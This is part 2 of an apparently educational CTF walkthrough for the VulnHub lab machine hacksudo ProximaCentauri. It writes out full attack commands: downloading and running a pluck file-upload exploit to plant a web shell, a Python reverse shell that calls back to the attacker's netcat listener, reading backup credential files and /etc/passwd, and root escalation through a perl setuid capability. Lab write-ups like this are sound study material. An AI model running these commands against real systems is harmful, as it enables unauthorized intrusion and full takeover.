HACKSUDO: PROXIMACENTAURI VulnHub CTF Walkthrough, Part 2
In the previous part of this article, we enumerated the open ports on the target machine and found one HTTP port as open and one SSH port as filtered. We explored the HTTP port on the target machine and found the login password. However, the login credentials couldn't work on the target web application, so we used the port knocking technique to open the SSH port.
In this part, we will connect to the SSH port using the password identified earlier and further find vulnerabilities to get to the root.

What should you learn next?
I recommend reading the first part of this CTF for a better understating. The part 1 CTF URL is given in the reference section. The summary of the setups which we will be covering here is given below.
Please note: I have used Oracle Virtual Box to run the downloaded machine for all these machines. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
The walkthrough
Step 6

In this step, we will try our luck by logging into the SSH port using the identified password and various usernames. The login can be seen in the following screenshot. [CLICK IMAGES TO ENLARGE]
Command used: << ssh admin@192.168.1.21 >>
As we can see above, the login could not be successful. However, in the response from the target machine, we got some hints. As per the message, a GitHub URL could help us log in to the target machine. There is also a "right path" that could help us proceed further. The GitHub URL is given below for reference:
https://github.com/hacksudo/fog-hacksudo/blob/main/blackhole.lst

Let us open the URL and find out about the "blackhole" utility. The GitHub page can be seen below.
As can be seen above, the blackhole" is a password list. As we know, we do not see the username for SSH. Let us log in with the above passwords on the web page as found on the target machine.

We started trying the passwords one by one, and finally, one of the passwords worked for the web login on the target machine. The correct password for web login is given below:
Password: hacktheplanet

We are now logged into the target application. As we know from the previous steps covered in part 1 of this article, there is a file upload vulnerability in the pluck software version currently installed on the target machine. We already know the exploit from the exploit-db website, so let's download the exploit on our attacker machine. This can be seen below.
Step 7
Command used: wget https://www.exploit-db.com/raw/49909
We downloaded the exploit using the wget utility on our attacker machine. As per the description given on the exploit-db website, we need to rename the exploit as a python file, and we can directly upload the shell on the target machine. This is done in the next step.
Command used: python3 49909.py 192.168.1.21 80 hacktheplanet ""

We provided the target machine IP address, target port, and password for authentication in the python command. The file upload was successful, and on the terminal, we got the path to the web shell uploaded on the target machine. Let us open the web shell on the browser, which can be seen in the following screenshot.
Command used: << id >>

We got the target machine shell access with the help of the web shell. But this is a limited shell; let us get a stable shell connection on our attacker machine to explore further. For this, we quickly configured "netcat" on our attacker machine and used a python reverse proxy command to get a reverse connection from the target machine.
Python reverse shell command
- << python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.28",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >>
- << nc -lvp 1234 >>
As can be seen above, we got the reverse shell connection on our attacker machine through 'netcat.' Let's explore the target machine further to find the flag files and get the root access.
Step 8
Command used:
- << python3 -c 'import pty;pty.spawn("/bin/bash")' >>
- << uname -a >>
- << cat /etc/issue >>
After getting the shell access, we enumerated the target machine to identify the operating system and kernel versions. The operating system and kernel versions can be seen in the above screenshot. We researched over the web for an available exploit for these versions, but none could be found which could help us proceed further.
So, we started exploring various files and folders on the target machine, and in the "HTML" directory, we found our first flag. The flag can file 'flag1.txt' can be seen in the screenshot that follows.
Command used: << cat flag1.txt >>

This is the user flag; our goal is to read the root flag, which can be read by gaining root access to the target machine. We continued exploring and reading every file on the target machine. After some time, we found some interesting files in the "var" directory, seen below.
We found a 'backups' folder in the "/var" directory. There were a few backup files, so we started reading every file to check the contents using the 'cat' command. We found that only one file could be opened due to restricted permissions. We opened the "MySQL.bak" file and found the database username and password. The identified credentials are given below for reference:
Username: alfauser
Password: passw0rd

Let us log in to MySQL using the above credentials.
Command used: << mysql –u alfauser –p >>

The login was successful, and we were logged into the database. Let's check the contents for any other information that can be useful for our goal.
Command used:
- << show databases; >>
- << use proximacentauri; >>
- << select * from authors; >>
In the above screenshot, we can see that we found login credentials in one of the tables that can be used for further login into the target machine. The credentials are given below:
Username: proxima
Password: alfacentauri123

We opened the 'etc/passwd' file to check if there were any other users on the target machine; the file contents can be seen below.
Command used: << cat /etc/passwd >>
As highlighted in the above screenshot, there is another user named "Proxima" on the target machine. Let's use the above-identified credentials to log in to the target machine as user "Proxima." This can be seen below.
Command used: << su proxima >>
We used the "su" command to change the current user and provided the password after that. The login was successful, which was confirmed by using the 'id' command. We are now logged into the target machine as user proxima. Let's explore various files and folders through this user to find clues to get to the root.

Command used: << cat user.txt >>
While exploring the target machine, we found one more flag file in the user directory. The flag file named "user.txt" can be seen in the above screenshot.
Step 9
We have read two flag files and gained access to the user on the target machine until now. However, the goal is to reach the root and read the flag file. In this step, we will identify further loopholes to get to the root.
Command used:
<< find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null >>
We used the above command to check for weak SUID binaries, which could be run as current users, but there are no interesting SUID binaries.
Command used: << getcap -r / 2>/dev/null >>

We used the getcap command to examine the file capabilities for any weak configurations. In the results, we found a few interesting entries. We did some research over the web for the same and found some exciting clues that could further exploit the target machine.
As can be seen, highlighted above, if the binary has "CAP_SETUID" capability set or executed by another binary, it can be used as a backdoor into the system to escalate privilege.
Let's execute the vulnerable binary to escalate the current user privilege. If successfully executed, this should provide us with root access to the target machine.
Command used:
<< /home/proxima/proximaCentauriA/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";' >>
The technique was successful as we are now logged in as root. This was confirmed by running the id command. We executed the Perl utility and tweaked the process ID to get the root access of the target machine. We'll complete this challenge by reading the flag file.

Command used: << cat /root/root.txt >>

What should you learn next?
The flag file was easily found in the root directory.
This completes the CTF.

